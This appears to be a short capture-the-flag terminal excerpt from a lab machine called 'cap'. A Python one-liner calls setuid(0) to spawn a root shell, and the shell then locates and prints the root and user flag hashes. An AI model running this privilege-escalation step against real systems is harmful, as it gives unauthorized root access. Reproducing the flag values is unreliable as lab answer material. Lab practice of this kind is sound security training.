 nathan@cap:/home$ python3 -c 'import os; os.setuid(0); os.system("/bin/sh")'
# whoami
root
# find / -name root.txt 2>/dev/null
/root/root.txt
# cat /root/root.txt
fdc598fb18e284f246e92651e6ed8a56
# find / -name user.txt 2>/dev/null
/home/nathan/user.txt
# cat /home/nathan/user.txt
79a00cbb4a69b38fbb8357b4e822ca26
#